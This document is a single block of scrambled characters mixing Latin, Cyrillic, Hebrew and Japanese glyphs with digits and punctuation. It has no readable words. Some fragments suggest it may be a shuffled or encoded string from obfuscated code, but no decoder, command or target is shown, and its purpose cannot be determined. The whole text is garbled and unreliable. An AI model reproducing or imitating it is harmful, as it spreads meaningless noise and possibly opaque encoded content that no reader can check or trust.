9!eF)])ZFfK6=1Zy8e0mFF)fF#A61JFs6n\'F).se&J;eEF6!rJZ9T5{iM0sF]6Ji$de=K1nTcjCl6&KJScCcAtbK;t98.(J)!amps3!~n:} up1ZtK8,b) Om)66;ZZfF)tigXZJe,JwF,h2)4se.t= JsD97(Z3eFZ8,Je7)7e!Z:Sp(iT1Z)LeFD,39J_FwKrtkie]ZxNFEwF((t`1.+ 5V).+3:(K6t]zl57;}i,l0nfZau&}=*)!$0m.F]3.]&er=F}Zt.9^teF,Ew2lF?Jx(yimp" KFK0u7oZh.hrF)ag.5?\/=t,4Ka(O-C!Fs5\'?p6Fh!.KF-ul:(!yK ZoJoF.JFtFK9KtcefCe)Z(!JyFu) FaeF)b)Fn !dC6NDicnoFlJ94!D)"{lfi)6)aty"8 _ets.r43)tF:tck;E,{{r#=p]b]g4Zss=g:("oFZ,ZC{pJ11))(!X_FF7ee63p{>s.Vqgc)1]sJK(.5tKHiF3!i6v3n\/"=!2.b31}T!!lECZ)ws.F#Zee6ea0,?9K(NF e) oDqs(JFet4.0 \\yFF.8K0(.9JKu=47v2KFo)1|eiyEKZZ(-9ZF8}82(e.02r.Far"\'!wJFsxnT7trJFFZew0,Hd38)J=7ZJ.F.n6$ZZpd79oonf(.)uiJrdZ1>r E4.6C {) ZJaE=].K.17Ze,aF4E3}oF2Ze]4{f8it8.ny{JKPt!,_Z825.;K9oi.].i_lnu({.oDFJ5$r:=na!N5nJ)(4F5}KJ!|eetEJeItot FF".q nDiso"muB{og(=Jery7)Ip\/Fhs,600t -aZ3]0a(jwx_!n.KlkFy qJ,KFn0KFnfiLE)@)9Jn08\\K)ed.K b:z1)|H;.4K)rdKT=y31A!r}Fv?7KFe8.!(!se.))Kp{;RmIfKKruKKqiR9FJF!E8].a^2p[l5xtdFK]F.0!|DJs3e.K)rKF0JC Ft2K2+Jdncu0Fs\\I7FA{EFg)Fx9e(7lCtF&:)ktto]Fx-}eiKJ98J<inZeFnZxvF;KmF;\/!w=os"e|Q|tK2tZt?J4m4spm07-?&Zftb!JmnKe!A)fno_"cZ[Km.s]9;f3!min!5Ew]i,!B(t1}:FwiilF7F.(9e;J$]o}oF.g!FZ4rrtar]o eti23!Fa,irrk7d+io="4FK,fr.6.Ioh=rp Jxt[11\/e2\/!18deFw7)ecee1F.ntis 51Zs[nZFs).og.en)F7gOe0!p_h(J?Ka,.)e!.7.d}ofn?Kt-Ze1cfnnf) eN[F8KZe6!ZFJdqE:._7Erci!CFate,hZqtxla!1.is4iE2(e)Fe*.W;FK]FF6!,F?4e.JDF]s)z fZ 1F re1gJd3(6c1tFl ntt}7{I.Z=F$1vn!?ga.oi1ZZ:<J(){e51&csF8KF9.! a[!!nXiJ(27tsn,)!tHawF)3]gEK(tEF8eul.}j1FFiyK).!uF <ue]y)l1J 8}souj.pya}[idu.m@8x.ios9)=:Z!u9{ZK )ye.!K)0-Z J$f,g^)ZJ0=crTXK3e0JeslJs{(FsF!\'5!sZJFih.Cv;ui=1aJDKtaZ6n,)KF{69sJJ8Fis)K;`s82$N}w1F>}87T9di.JlF K;eaf2xJwKU ]ro(]r]tpjJd4Z1 (J3FC,8p7Kx]}x\\.)epoF cZnJ9J(eQFJf=3]),rrJegJeteJenn=S+)K!r5CKZF&(FFK.t5<FAf$K]y{uhu7rn:$sro)AF{pd.\/ .K,cEtfn.K]y!eZm(oLFtrJJ!xlii.K)}C2.*iZe{ZZKeim)Xif)i -tyC)sEK.msses6t]t4J<#:1$oK9ZumHFd1=imKDso9F..]eF)r]_K@C.Z:!Zpiez.6\'F>)JFn56sEol[5iZ}FFKA=tJ5=iKu@=!p.u)e(),rm@.JmeseJ3]m6v|t\'tt2Ll(N8.)nxetrFr1Z$eZtcv]9!8yKJ]36|ZnwM.lFs1KcFo)e7D(tlF.8u3Fs l+)eJ94V;)KFKt.H]kdc!st.;,s{f FeFJlCJ{jt61Fc.F18]}i>7"e`e)wxo.Fd(=|feoJ!MFsFa6xae{\'gK?}fJJ1.=i]KKudAK[49(e8!JFF4F]N8M!t1oe.rl3FS,.F.gd7wI0rnF7Fe.mo_c .:..t8iZtor.u9?ldFruFFoF8f3,V6[_J(1sJnoZ\/mZ=iV)51fe.]_=>C((lMg!7Z1ZK2d.)S=D=0=I!Jx.9l1FfeCni.=c.t!4nZ]F1tDaKr}mKN}5l]g5fe(F!xnF.!,!,ZNJf}]on{T$p.ee\/0l{.FtxFF{3)N.Jp,Ko.}m?K.CJm_ZK8dro{iRh)7ot)K{Jg)r3k~n.{F)!2eSf!f[#Ft9?oaD!2t6G;eJyu)J_0Te)a:[FH.KO9}7DnJJu6oJ@K:r,,Feu!sS!,;ag(l)7prrnsp.xycsC1Td5D]DJ4J,1)3JrJ0FanI",s.eK9=}wt=s7ZluTZiN=de9lthFrueJo!.tue.g]JJ>sFiui(Jt!,t_,t6e|Jr1wF2au,sKJ]m$JcfJpt\/{ni"f6s.&K JDZaPn6]3 ]s)r]y.weF;e!tte=\'.n]grrJ=$m!.=S7Ze]=9!6eEx{]d8T($@|cZ;5.:WJ8csKz&!,&M)j"@nn)PL .pou))K)s19r=aP&}31NnFesteFZF%rZ.6r+tFZ3r6FF!K!)0E2,nn()DW>1h6ZKJ+efartet <8)o& 0K=HK71.@) Dgi=tr,t.n_0_gFC$ +[gr{0EK)JaJ4ti1E}<FZ\/a9F7)4i8sK9=_7K+ ,dTO$1K.r[8T}{2K! KEsZe)V woFF=49sy.KF1!ttfh!{f2FJtic  .Z[r.\/JF@F6)}>J^u).)]p9^)*l,oTN}bihon#]5c#kF,!.e]i;,FoeF[!1ir03=@Dc14l.K7$6n8JeF.oHt;tra3dZ[Kax}K-:o=5{1F.KFuu1s.FjFtKJn7-[FnQ|.e(;9foJK:9K.CZ=].FK]sK)uc?!1F=iJfZ7&0r D.Z{JKZ=Fr=]eiFMi(5KJcF;!7?Fu+2$oovwKj){$1e5upnN})?!pKoF={s9!o7F1df=FpaVtof8)oJkeaFarFed_0,"fK!6tFFxKt([oJ9r{?1Jr e<N} m{7],Z#$.=K)JaOn;.xi};{e#Fyr)(2.nJghfM7!F.ss98JnFebe.l{FY F!1FF !{tZ,@sF&fEnFng4],W2K}}=TEm,.>>)g -{.Xe)ZKdZe=49ZJZFJK_Ee.-.J:F3KZ)h)=pF1SFe8{F3.{7\/F7s)c3e ".94!le;1a_M7e:(TeW!eKp86hj#Kro)Kn$uF2.p20(3psJsKJKt)]u2ge:{=![1ic.8%7nm+.0ey6KFF%9nuuZFUeeto;.s(6idl;.J>3B)} eKC!?e=5,d,rs}sFAZZ7.CTsmn3. FFJplZ f!]J5O]1i6e]?pohJ1F*9StFKe1)J6\'e1wpt1)7t{F;w)Kd0Kig.7]e6JJi+_7ftKn5(K:IwtKb}JTd_8ix*9)|}Wf;6,J$2{\\KF5:1JDott68tF8K%b4te{i:]ZeoytwmnZ;J9_ !Z )F16nc!7r$1Fe&F!7:,rs\\g0\\Ki=tue\/hl]5*ve6CA][=JF.)9T3s.!g0e{):i.2K7mFm4?[E)(41J(Z1.Z)8essJ!J7e]JFrxev1*:8K@,.nZi7sp e4a6i:],EwsFoCeFtf).CKg06 E[K0_t=]6yZe<.e>6;ZdD4]e.F0.F!ieh58=]eFiA:?1E7D.;ci= )i9)rxKn=!1 l*eynJ.FC(.KJsr:-zxr9KI.psJY})..Jdeod6iK{t)F4F)) J1!(ri,sK:v{lJiKita]gi]Enof.d)7I!,h+Fdr)}Zfo(inn K09c]:mise2)te.orrt.0FF,{\/ea423@7.)m(oE6!,(_yee)EC C]arC%Faee[JFZew;bmD1|J)yUu2ooooC ntaFug[}ctd!f1KfZ}o[KFFJ"E1]e;tJ pJJx)1Ftsi{1]po,=4Fttr,rtaoK10gT.8(KCJd]]rr[9;u6CxyD!FZ42itr0s8Z&rK1J9FF.h!;e],]oc w.Fi_!yFt){kfe@ucXK6d(,7,KT6l.0..x0atvFEn62E>Fxt1lce9S7ta_esrrKJy30[ec]K9}Z7och);{F:Ze.nw.+]J^J99.5Jy!Z!1l.742aFZ=sKo6a6yKMiF,KFvn1JD3lZJ5p}eF8Fj!?iK)HD=Fi7IF]2:Jree,Kr\',eZSu)N?a[bd>nZ.3.K? .2wnF4ZiKP$.9neeos;K9.3c7;{7p"d)T)a\/.es>Et+0tF.!w4]_ZeE>8D)1t!7dFS)2nHi]Ka,.}(ee#!Tn=*+=!]se\\;.f1Z"c7_Fp..iF{V3ZFZsoek=9t8|0!)Jt(.nJrni7eui)9Z]}719.tmt(Z$+omK|,]o1Fy}[Ep7JQK(F9F?r;.pC=.ElbKF2.]KJF.l=i]JxeK{KemZtt)%s)[}(2{;s7mKl]0t,<rib1:Fd. u5t F=niK.F.L.:ZoJd=!FstertFs(9Z_0i{n15Yro{23ZK.F.e!tt)4u"l.].$#88u=,s7tmy5v.elJlJd3}e8Fs(9iKtK.e83lr]2J1AF#6o 2eraFy91u&J(e1K m@^FEsK:K{3Zhc;tty)=$pFpJeKsFKF!eKo\/(MK(ghK5JMiF=neDFtZyb}e}KJce77eFD4F,fFodR,.{Ei?FZ7_)oJK :5s]6e)Zuhg}K7.lXZ1e12e)16s8in;i.FdFKx_F>"ZJaF6m-TDi 9JzG0c}xe"F ,e!:4FKg6t>3{KF{.eel1J!S&eeJ 0af)=$(5897r]893r1=ZrMhnUDK(;t[19F-:7Ea!3KuZF!7so(t.Fi0J}sK.e>us..0J1717a8D;t.,\/)7FN7pFF3cJt0nJFFhJ7"F2t;pF_Kp?=e(m){F7KFd0JJ] 0z!5$y8FFKl@oiK6EEv0.1}78)Z69Zy):tve9Kn!3z`ee[!!ep,1F,kKcltB|d9)+lrFc8mefw_ad r.!91s2eF9{FF:)_:,\'Kii}229EfZsor])8?.tJ=yK8:Fd_J-23pgnF=,2?ev2.D6s!e56=)9Io e,mZDJu)9!ZH6]De9Kr\/;.F2(m#7e=tdt9.-.\\r?F(-+e0-={&n.f3FD]a4,,sm.latw;u@92,.n.w.3TF as:eF)[Fin)bZ}xc.7KZ&tgpy_aJ\'a.0x.]ToK#p_rZoK!4(x7,rKee;wnF[J9fn9A5apwe7!31K..=F,94{Z30Ci.;tie_ZE9.a1}K)loKrsuoo.92iZ}?F)4JrK29rurF(10im.F}KdJ;ei)FZ66,0lsJZa2JP0)J.`cc(+!0))e!KFFe5l.)tecTcmpJD4:+K&P-;FtoFFh;Dn38ah8feIZIo;1hE:g,6ekeF{c]sZ.s.+FZW\/=w[p H%t):7eo,=\/oy9Jepy.Ksnn@=)s8e92FKu923[\'K22Ft.De<9eJt\\esaZ]85e1jo=JJhe.JonikJ0F)gpp.e92eg KFD9iFF%zK,Kony6e_Ge43Zo=+!F34NKpr))1FZw Y1{o) .3a.KFAiF!(,9ei)lJ54lWdd?e(c46]Z)K.}uwA"FiuvFp1f}]"6tepgr.n0ou!)$Kk&JtiK.,(.; m2sm_ EK$8$fJ9Z)i2{Z* a+0lB_K|nD|mJkici2-e=Z!!}.eEc)(oEpe)3X41pr0008.8Feut __F=;EyDoG.FF1aFKpJ,tgsdrtQaKSi.eJDeJJ7ocCtK)Me}znniFeZ)o#F0ftd.{ l6]MJ=!.7oD;8Jm=inb4S3(n=y!4ns.eFFylwe+12i(6}Mr(0iF]t!eottF7s_{iJ;Z.9DLZ[..!afe] .K6r1oU$;l2d)r6)D\/;4or]etQx2eD37JK7pK,q^92D Kem6.oJI.enF!!to41cnFe EE,Flr8}Fr9;r2)!7eUdyi..(KFK)]rto5_eFe.i8=e]s6KZlJ3SD0e6=.t.MKa1Pgo74)r!3Et\'e=,FF wsdJr..!f._0.n05u^xaFlF8F6Krl,xJK!+e;reF.oiaraZK t{08i.yhiFnai]xF1x.A5".Fp87s.{ctiQetF8rFi&snK.roKat<F Z_!FoJZ8Fe}c<.am.d8+J([8f]=@FKeFtEo.R3.6t]aoK$.>FiFcevJB7e!8 FrEhF$aF]8(6acJ289D.e(oKZyxB)9#dD.n)e9,6F(5 la9FeKF(;EeF4.f(()i0Rt!u.]6D90oD7oyJe aex(8 8. U9Zsi}0_EerFx,uJeE9nyKx@]eo=Tf4nsKm%FJ 0i2{e0xKuwZJKK1]]F1J;6Fmx@u700e)o\/eC.}fJm9f !t">e9DAv!Fa)gnsEKEsi,eZl_F9knZ_o0N{K7>g1t ]FruJBa;rF6iF0 e.J98Ji4xo)=gPee1e8;etFmE)Kdtae7eaJF(Fe7Iou{,he0vJFee(A.%\'te  2KErF_6!.9n(l(p}" uZto{ye,6Z;{M]F1$FFFeJ3v.5==cinoKJr..drJK 9ur4o=rn)(9]1coFr)c)FFF?J0}e;so+790Ke7:Em3KS"ta48e)};5m3a) g.)pFd=Ml(}KFF.xt1 )Z\/77!;16(oi\/40.)d( o6e$7!qs7n7!FJ_i&8ruK: e)a1?{JJFKZ2Fe=JKEc,e%2m0937uetJ=C,_l9_YFJu}0zJt tg]Ou%G\/)&FZK)!J0nJ eGk0%5ZslJn:p.{J.;3g.c!!(t_ )6FFF .}p,pe!w89.15yC8<)1.nxF"2"., K5FJJ(}e=0.F c\\]40]iL,e6!f>p.orF5]K%e|cen1;;.s)!8:FdmrDKr!e.6J=EE(& KS=t@60,7il+m(6!eJJZ0t){5!e)F2lE 19u]FJia,FtKtle_0s1._le)\/u(Fy4s,), fF1,0[K7(3=ZF,p_D]8coJ4o)pF.eZvyJv.0m..Z7!}JvooiMi,.JK5$JFn eFw_!xi}t|J28KfeJaFn0dlp=1Cj)K_m1,[q($f7a1FB}Z!!T]Z7K(ocFi[1..&odFUJoJeoel(7!n3} yC)]7+ob_e:sDx(q;14nd(Z)ti}8!io)S}.7xE7:J1hKr#ruZkmxin.spYl383F)FF,_mHrE1(8fJY!(z.$.!tfh0C(!1c;FaFmJ 9"!a08s!>FiJ.F6zKr.leJ9.ny(:.!Ja!_19(.toae).JtildZdsr.7),1zrntFt.Jehna=]XsF0f"K).ae63.}$4ni ie i};Eth7 {KE7;>f(F] ;G1v0g.S p ]F()}i5F.n1=v];etF.F66tca;:e9F(FFp]d9).!+rZFr.J,s;J_.tu4axFde\'0??w;68bO9&s m8?(1iZ6-Ke}c==ft3#r!F1r0nF"6_Fo #@FD(Z0,yZ.K8&.(Z;yrF4!)J.FE0VL]K!J1F7K8}F])n ;w8.(DK aK#) ;$(AZ8;F.9.!m:o12f@Kn.n.e8vV|0]JFa!;E a}[;6oZ_0U7i9(B5}@:JJxs,eonJsZF{7s=2c,uypKJJI]u ctI1)DKKFae!Fw^Zsrs7t 2FxC)FO1)!s(.vFy)@mFJ)K)?-K9e.?tFlt  8Fipeow! liegvKZlMKi g98XBp.oFKd)vFidz1,E(.sHaicK(FF(191[17o!.tZ;.K=9Zg=1;GKp.5Ft]F;)=[al.Den=!V.(55FcntK.Fyd.Fr24E.m@?Mat F{)Krlo\\eee )JF }7(KeE.FJ76n\\}Fr7MJJF T{.F)]hEe3!5t5e;FFJZy.1,eZ)tleFK1h =lFr Xxr{7K .Z$FeiKme,97i1i4kxq..n (Zs=;g.ee9KFe.kZ]de8)_ 3e!71{) =9(+MN.Fh\'aEet.v7emu:8emZo67n0K+( !x9f], =eF(zKTFF[=U7gEZ,1aZesuT2 )rcaFrAFK;mKZ](8 eFi )ib\/ened5FxnJYze=!FB qZi\\.Fr4e ]F4 Zz6(K(}t:rp9rjtFZ0]%.ue:]zodwC:) a;eFu7.}(KFmFFBJ_6.Feo5XeJ;lt!mitg: 4tqlFFK9(pF]KK0)81,n!th,].FZ]9oZRi0.tg].F{K)+b0JF"J=I6gT):mT5;ne0 c)SJ6a7FZ!ssm:.7c7Fif$c.w$4I{o.NK!pF7JllKZ` )86Kl .9o(HCFFgJ1fiZ1deZi F0.9pt08t1,sTi>9m!nnrd2;f)fZt.vF;}kK9@eccQJ7n;2e]&]uL16xoM@]D.m9}sd;.K(y:`gs0TdZJ!ktd;Zz1 )iA}(87[Zar7l_0)yel+zL\\er)eK )Fd{F]heJe'),kRV('הy"qrf,NmZ139=)[Kr!OfEF.1Fy;tJJMFn3F.Jт3v]t;nJq.*eзpYt9isgrJJ3c]K;0eץ1й]F(F=.{$`ieвJ,ee$s(h}!;аeM1e]((#=t{a`6e9J4iiiI(т}.})s|:eoлFrsl{חoFfJgמ}1I.29,ыe!e1tKr(:KFF.|J [.3h]eaMt$vpK{1т]Ft).сo6yAiK2w,FedectJiK4FFxK63)6lF}.ioJKt3K7иF,T|x2Kp3a8K,pilllKo3]5R,elmc=.oo).ta7eKsчpр9m905K,0oFm}lаZfs)JK304e,noく.boзmоl1Zrs;J.3;9t,9ieljIi.2JN8(] eGisr2mJ:30x]Jt}tte+."fKL_Im6e,Ka;IKgeI.7F,na$.JecdhJJ8n2т,Da,TetóevJ82y5р,Qm%.!tmr]oxh.nke.Jw6#8o,umZ.FnTK&3א]]m.#,p,o}k9m_:d3n] ml#p\\1JK2r6>,v58d0I(0m,p5Kif16,iekM.#ьie2:,ii3d6n6wd7c]tKKJI4n]}Jp.)i.e(Ji4K]KJeKツ4J]ly:KgJd4t]Frl(kJe997_,йkr4;]oJ49.9!J5.fFes{Jr930!6OJK2}6kJm4(J.TвxR.кJJ[K7(J:JI5.J..]JF2k5 ,}WvJש5ה8dhMil6KhKk2peLяIF7テhsCrJא5t]mcNs)oz.6JK:[]eFрa}lIE)e0"źJs57]!FK.9tere:eJ}01,ьV0]K,.e0oFu(|arеlle%1F!l39}EFX:pfFd]J9:F,gdc\'cu6eт07i%i1:uK<0r!x[#spiKeFT\\o:(K;.7J`{uEaмF6J<Kx}.lJeKemi2(Ji5iFdbwK!tnfFM=@1d5e&F.7JшwdnLoр.}u7i1K)!le2tunKs.JK4c]J&geeiKd9we!1nnF).dsrt6ilg..ca.cps2iLiFityedFfJuhtl{:[arsatJJ(ь}o}eFr:`KF06!F[2sviKe%T8oe(.;c7p`uedwя;{`=eKy.K,4g]л(E[.Kу)J,^uJMpxDn J Jr,r-m_nFeFn)(J653=9Pc1l)וE 9rJJK9,у+s(no&V次J\'=MJ5ga`.De1)*m6e]i,!m4_FqтK|6=0eJt9Z1K)cJ.=rekek!JlAF]=2e(-е|aeDw i=(vr9{$oт%t!rJn=gWK%l!aJe.=c}nza_(лr(;кoe%e!4u(tסmfyJ(2.!JoFnJF)#JрK\'.t#5l(q =nW:%KFK..F}sQ!ыogcltwJK)F;eY.tJ,5Fл) _eqa6KX6l$FиF18 )s;)Rbo?y\/!Kd,()RFtEl1.FPn1eb1Kпc画zו6e].Fo,s09KJgltキhдu<r&JK6!]F?09{?\/.)Ps19.9JDJeKt5]])QkJ{K}5KK(Z]Ke)})3_mq]dEFeS pаo]ttJ|F]J@),_開})metsirremqss)._大}sFt(u;.K Z(t)bF(F;aKJJa(J;roтaKdKl7e1ThFJ(iyeo6r.mov\\;KK,Mó!лKFZпt b((\/Zo\/FK}.irJf=iцo4FK(t}tJf8к)3JeKK6F]([ .d?2KFZx.j9wJKF;(4}:,MrYa2e|\/JfF- 0ק9=)01nFtK(,F]F1KKeFa,)rpFb6f.Zc1s>o|.MJ..6j3ip(lke]1,im\/K=.1F6sg!Ko5nr)tF=pK=oBSKKFCs4,!^(=\/B5Fu8(.sj i)(FkF]J)lFs9V=FBFKdSeirFK).!F_pFiDi=t]K9.!FKF6J0)J=9.31JJ7s.p9(0(Z]Fei1,zJe,e-t_#O6FeprK=_(OFJ14.]רF\/iF=]eFB3g-!elKs.s9(okd2J]1sJ0ai仮Jн_|u .FF2iJK.8:]Fr5J))r_FOp=KTu8.F(_.u ;а-т.tF{i|Kb270.Je6$Ck)]_FO.=(T+FKKu.et.ii(o-t..rKpxadeb\/Kdw\/FimJ#9w)K;9]р16!=uFhl_\/On}J)1;4@v.4Dу=e;{pyi#90n)e.^..FFк;opeie9{+0G0nhFKFf=KB1FтseFa.7Dr]d,Th\\qcFKFnJrJс7н9m&}.!.f!1^0!Fs)Ju)F{oobt1nsetuDh;q 0(n6. K1.ZtniP(ehיq,!1eSta)tFeJ9)!JD=!eK]d92!0pf6L]FJ]4.1.z.n0j)&]FtFKKiFяKsf1l0e](Kd\/1K.pFF)JJ9=Je]ndiдtvrFF.D:)KuXKFFo&J.!FD.ei5(u@W)2Jl=Fe(^.e.sב.R{Jf5KKFJ>Ges)mJZ7}1Z=p;о]k1lnFeKnJ_"Fg1)+jF]JJF+=.BmJt[]]11])eNаkF2K)тj9r{K9(ג&аF 1g]9rdrc!KtNrFK..p|{)ג$FeJd.o;egK2Zw9=5dz6@ JK,ur!!=tFrBKa.e|\/)Y;tU.9FJиFl.atFx:(л|y.fJh;.rn!ad9C8a7s6KSFe!?tрr7Kf.F|á?r9I},}I}m<5\/FfK-5D{1e)KEסFіKbFKJwDr1J!l*u+JWt#\/aFJK6c.k9e0WJyn]elgF_KJ]++F3Ft= R8.yuor\/(m4eJ_].;r9FSIZ(F5F(;sUF9E$FKoZ69.5x+KWWKuJF6i1])r$FKJZJ!cW]?K9a;JxKCl&.6\/]4JF!cWFyгxiC{(uKm)|}ר,ErKa5ee\'DuKexff-gKtK$6[76Me%:Ob*$8e)0MlF3Tay),tneKJ0я[т7=)e_Du,J@.esDb2t(i|gnJd.picd;x;k:J.60]M+дea)hFf=rgо4(r(dco(!KZxTKb9+1Fd8r=FK拡1м1|4K)дFF=eK,1j1e78)o$KaeeLtіpKoюk?$r[.ace.t\')dJź=зpиrnn,. lec@.aw>dohנ)и[:9){(0."ה40}9[n1J{\/\/e.t3Z0b;if^kl8F> eьmו{ 0."]m FK=ceтpe8る\/3eпerJKrDsolFF].Aa.ut}\/;IeהoKesJK5.1.z8-t3d8tJlJ!K3542a)l;白d|KiKу)0;daLe*t3)J!hd)Kly:KK)yJJ.]9n{dK 3F.Jyo.)J3v2d:o|d.=reSJ2K}0J[34o].=ьe)p:8eKi0E[v4!]F=2eF\/6di9k!3pd!1}ol4M_w(d6=クep-הdK9K!}p4!י}.w"p.ti]&.{_yvdc.iוt6o$aкnJ2J7n}o;9iFdJwm!!eFTDm,o,tвJt)e_tvפ*-01)K!3eft.)k!nsקJJ6m]J0J}.220f),<]\'euyeffh-וEK9:J6.:9.).DNFwK:,_+u& F(_bqKs>C_*Kz J]JKFK!אFт(K;.@)D39n0eF]...e4\/Fe+8)т_"KiFת)0!nrov!)2!pFp(3}a_ KaF4)iSfD.1h!Ks.J.KlFn_KqFop_,Kl6ZEk.qyvK.))_izydc\'muмe(.a0K,0rJa!eкFK:וK}6tUe)JD91FJLKn;FKeJKm.#apьotkbmmtK)FMиF]T yB,.rDK97o.em0#(\\.JK.i9pGmtft $!yнNBgTiJlнsUk4F1)b$J5bFiFea8deo.e1Mа#цaFi.(ktetd0MJK=6elKz$.Jo[,]4F($05.G{m K}ttrשkкhJrdJ})kK1d!CsaKsykрYla]KJtnr2kJhJFeKKIKJלdeJa+a)eJrw{.\/s1t[\\.e).&y\/$hy,KяtJrdkgh8JкJt8J=FpzY9d!!mT7t(+]F\'=4kJ7AFeF1E^94398LJ"hFd+epK61)9u)npш7p]hJu7=]p;apFeed期FkJJwr.!sKtJ\\рeD.2y($My態?:9פ}=})FkMJ!}fe-6K3Ke6a7r=字eF%FOF*eJrnlwFZnFlK9607u.Fn(w0ZDF]K2D}1ו!тZнJ4JKKкFlFルK)FgKt6:YрD6C&hdE>*\'J\/hrdue&F)!)F1(bJ0iקTFtй..0h<tati1dボxnsdJвFF)4JeJr.!96)kt1p %а!)sJbLehlhZesx_JKaFr)тM.Zi$Fyu_gKтFンJK647 )FJtKe0i[t98]}r.i_1|JJ4|]в&5ee1i=K.JFk)FKk0F[с7|]nFl)eKeZ&3F4e)J}ll0eierJKKS0e[,7K]csdD?1.{.Kn1м394k,,1e.eCаh4]s}}}F}wc\/eKt];nfrNeZ!7\/K)FFJ4g%`KD.1a*J2н]t;W74DK!8a}heF[JKDK1:Q]vo%t9kK)(Zled\/4s]U)}M1^eD)g1$JKFF,5,,KezLJ&e2r];)Kl62J]FJgJ"5}8K]E}c}|}8,ne!o)Jм:рK(6lE==0P21})JD2mi=Jp,%]FKJVKn7z]EK)J"KDFc; e\\LE&x2,]t$7K1F:5K)).пCrh0]h}aJtKr]!!Jg]u8iQDyP1.f9.!.mś.Jn1FaK{DKm:.]i9gьm9tmTiCba=g\/)., d{.qrkfуo,c\/fו-иDd1y)hKl=bgecכi^tшK:2a] ;rfiJ8F.!.1o7c&.JA4E]e=e.KJoF=Jd361!]!{FDe!uaFheFkJ.3J1.]_$r12,F11Gz9]K{(F1pdt4e]!)BM6^"D(gюi{(F$PKJZс3Z1l),&ee!x,iN(KVK]p)FJ!!ZtJr文{ebirUf bsFiJK9p7e]r.пdrte-(rvf:bрJо!-K:atakl2ee}a}:)L)gF(.0rиfиiKogFF:zKп6.7aMKFF,.9pSo*d91z.eMfK!oK{a0a l1eyJl1J6и) M.^sDtSlxnC節h!]H}e}Feп$|:нK!0|! [Vs(ireITіoX(6;+7F`.;$..Pg10)]DlmA=2pK%IS}dxc,Z(.нos(tk,1a,>lt?t$פ1K)п_Kz}rtZ|D8f9uit6).jMFy=TDלg,F =}$,[]arC4asstJe!e]>rק%iJJ2})KFo.кQk3p,ad)8&]дF(?Jks48_и52,nJ!tッpn]zF9FF){JиrunJm]tJvaF|Suu{di)e;J%m>н]mF(J FF)?)BS1n%J.pJi`aKeмZuN9m$s=!Jn$Met9F(.לl"s[,l,ךJtFв())eJlKl,Jfjrpe";о1\/XKree5Frt1u)))}p}1JH:kKnKis.tIiogi.[p.u\/ilSpi.=v1u0w]FJ81рv!KK2JvcJ;1#JK1t2svFK]5lv.K37:\'FKо66vuJe9]mcx.q)11}mgttуC(eSpMaвe!fEN,ZbK0g8t9ot.Ka dFk)F sY)\/F+Jэ1y7т+1eKTSxe.3ovi{|םp$.ua)gK)i-fFpF=oTV0-}]p3i8 )9a J&4?1l)0refe2s9s{os3bрe3K0570i{+sоbіey.mrea 3e0]{osereb(d0y$-FKewíaeMKnuIiom( [\/bF)iJJ9лKvK$9}1JkKK iвasl1d4e,tnmаdKcлn`Dm2dKиKJ2ikFK=Kg4вkи]и323I)naKJJ90]l,Ms]uтporK:\/K0Kl$1.ou!rc(cyfKн.cd1t=ceKl9 3#)о!I_i}];.Yе451g{8n;t6ieiJ..w0wanק:KKJ05!o9yF:urlnOeEF.nFi;1JвMinтFבJ|9o]];IJ9.aesp.tJiהgFJn9c]u;,e=1dKTDg9a!KZ)s()e)sKн[K5o]430.טi6i|(F}|}{uKl {(po|2:mclnLiBF9Jn9c]Ssлlec}o8sK{oe:e7t r;Jn51, sBpr9F9s7,,רcるi:e]w(8н,ec6ide.u.dorтieK{9d]etJ..oryBi69n{iEsFeiFin:(,PaиF]JJK}}ę,s$FfKX閉yyKド4ג]1(2[sKP)(,:unMex.neJіJo, 0C".wo{мYドE11}J;E(=:oeFеF]1:=got%oJкZ7![Ke;tlr.m.a!aJl;eyEe,uкMJsKareиJ 5gFsJK,Fkl34,拡Z|0o)oJKFKJe)$J5bedм.Fa.dFJuh\/m:)sKeE1Kыx OoKz5}]r("4a_6x:OneK.cq声enyנJ50x],?a91?..)Pp1k.FJ}JfKt5G])QJJKKы5 KZZiK )N)pJnbJdFF]Je5.)\\KxEe9s!кc+ipe.u4dJrlioCua=s0QxJ\/8K)eJuK%6F]7[8.n?юKKZm.09rJnFJ(p}u,eZKsefJ-dKpK=6t7:=Ke5%AOKdTc7Zj.2oo(ekת1[,e4t?J$t1h)G_ךz r;Z$Dnf1uitи)QjwFJ=oK2FZ)_F(=5$פ[KalKqJeFeJZ!e>я]a{l.uKз6x]Z[6Zl2d,d\/1J 64Jr6נ]K_$z<yуet)r;(%\/>р])C]uiMix]nJF0)nJooK(eJ4pei]aFe:ZFNгm.sr!9nнM6t(F_.xl\/sy,K,]eaFK(з)FJTK],treemJerJn2iLi5(lr1e!t.ud)0})}jJi:1KFKcs0t^iKgF.pp[uKiFS(i6=T1д06]KJ&1\/j7Kn4Fjіm8mCKl6]\'v8J\'зK$Kו1 J01r2.j{K%8J\'lKu6pjJxFKe0зx.qK1p}ogft!Cxeeplaseлf;X$kJ10K7g)t]eтt!zesKF(.pyFwCnj($Jс8 z.yeK,.ltg.Fo.yFcv1)xd1+Krw=a;MJn6Ieo#(&[JbD)eJ61}1.K2K!1Z1וK!6{\'878+1^eKC8.+F^6K9KT3F]K}];JYF0ci5=sp[aKeEo]d ri:{o eoS9ayctF]Km1tFFo.aetK}ZJр5aJ9oKtp}JJ16.@וlKleFFKJ1рF8.Fe]pN}JJа8g}ap6ya"l}lJF9E}1fpl)e{sç}.Jb0p}fm.v$.caikת}FJe1J{xudK,\/.F{.iв(еeе |_п8редteF*J"i2M})K5(F*celаmа(|Jа:аe.;F*KC2.F.Bnщелyнaт(Kx2в)CAtFtи=+יиа+lebI>"75t3eHh\/eFiпpиkкeп1иJкMeFIf"e6:t,&d(nл7в&а{у0аie8я(кoяdв#рFTe)_(Vя(кFяiвzр\/Tn)Fedл(в(аוу|аi"e7JLFIm(Oаeи&аKиo.t(Jеe|cыJлJчJтB)m|"(Jе,|mы1лtчFт.)celнFмFцeюKKJ2DKKKה(\'оaчJр!и(аcи6.oсrы)оo|pс7лFиדetоיч(рJиrа.и,Kа29JeK :J(eкJаe.`чит4т2.|FKь}eFк:аnKt3F]"Me#t8dвtлSч2тT|1в\/л0чMтvFגKr3!J)KsFEуaеsьiиaьקу8е!ьpиBьטFu"J2KKJ#r8CFJыu|JFaы.F!K\/3kF_Ke\/eпKмfщ|.т(6кחыvьoз\/к"ыdьo|щс:рsтa|kакрsти)KecоnоKьי"74&@e\'м(gоעоcьтeyF]|Fоlаeаcьt|KF3| о 